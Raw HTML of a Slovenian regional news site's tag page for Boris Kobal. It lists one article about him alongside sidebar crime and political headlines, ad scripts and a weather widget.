	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696bd898ece84_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696bd898ece84" ><script>var block_td_uid_7_696bd898ece84 = new tdBlock();
block_td_uid_7_696bd898ece84.id = "td_uid_7_696bd898ece84";
block_td_uid_7_696bd898ece84.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696bd898ece84_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696bd898ece84_rand","tdc_css_class_style":"td_uid_7_696bd898ece84_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696bd898ece84.td_column_number = "3";
block_td_uid_7_696bd898ece84.block_type = "td_block_mega_menu";
block_td_uid_7_696bd898ece84.post_count = "5";
block_td_uid_7_696bd898ece84.found_posts = "331";
block_td_uid_7_696bd898ece84.header_color = "";
block_td_uid_7_696bd898ece84.ajax_pagination_infinite_stop = "";
block_td_uid_7_696bd898ece84.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696bd898ece84);
</script><div id=td_uid_7_696bd898ece84 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696bd898ece84" data-td_block_id="td_uid_7_696bd898ece84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696bd898ece84" data-td_block_id="td_uid_7_696bd898ece84"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696bd898edb71_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boris Kobal</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Boris Kobal</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-bizarno-boris-kobal-po-plagiatorstvo-sedaj-svojo-vrnitev-na-odre-pricel-z-norcevanje-iz-vojne-v-ukrajini-in-obiska-janeza-janse-ki-ga-je-poimenoval-kekec/" rel="bookmark" title="(Video) Bizarno! Boris Kobal po plagiatorstvu sedaj svojo vrnitev na odre pričel z norčevanjem iz vojne v Ukrajini in obiska Janeza Janše, ki ga je poimenoval Kekec!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Boris-Kobal-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Boris-Kobal-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Boris-Kobal-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Video) Bizarno! Boris Kobal po plagiatorstvu sedaj svojo vrnitev na odre pričel z norčevanjem iz vojne v Ukrajini in obiska Janeza Janše, ki ga je poimenoval Kekec!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-bizarno-boris-kobal-po-plagiatorstvo-sedaj-svojo-vrnitev-na-odre-pricel-z-norcevanje-iz-vojne-v-ukrajini-in-obiska-janeza-janse-ki-ga-je-poimenoval-kekec/" rel="bookmark" title="(Video) Bizarno! Boris Kobal po plagiatorstvu sedaj svojo vrnitev na odre pričel z norčevanjem iz vojne v Ukrajini in obiska Janeza Janše, ki ga je poimenoval Kekec!">(Video) Bizarno! Boris Kobal po plagiatorstvu sedaj svojo vrnitev na odre...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T08:00:50+00:00" >17. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696bd898ee553_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696bd898ee553" ><script>var block_td_uid_9_696bd898ee553 = new tdBlock();
block_td_uid_9_696bd898ee553.id = "td_uid_9_696bd898ee553";
block_td_uid_9_696bd898ee553.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696bd898ee553_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696bd898ee553_rand","tdc_css_class_style":"td_uid_9_696bd898ee553_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696bd898ee553.td_column_number = "1";
block_td_uid_9_696bd898ee553.block_type = "td_block_7";
block_td_uid_9_696bd898ee553.post_count = "3";
block_td_uid_9_696bd898ee553.found_posts = "1362";
block_td_uid_9_696bd898ee553.header_color = "";
block_td_uid_9_696bd898ee553.ajax_pagination_infinite_stop = "";
block_td_uid_9_696bd898ee553.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696bd898ee553);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696bd898ee553 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#9feaedfafbf1f6ecebe9f0dffcfaf3f5ecf4f6f8f3feecf1f6f4b1ecf6"><span class="__cf_email__" data-cfemail="0673746362686f757270694665636a6c756d6f616a6775686f6d28756f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                    rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5.png" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                        rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="11. januarja, 2026" style="text-transform: lowercase;">11. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696bd898ef853_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696bd898ef853" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696bd898ef853 = new tdBlock();
block_td_uid_11_696bd898ef853.id = "td_uid_11_696bd898ef853";
block_td_uid_11_696bd898ef853.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696bd898ef853_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696bd898ef853_rand","tdc_css_class_style":"td_uid_11_696bd898ef853_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
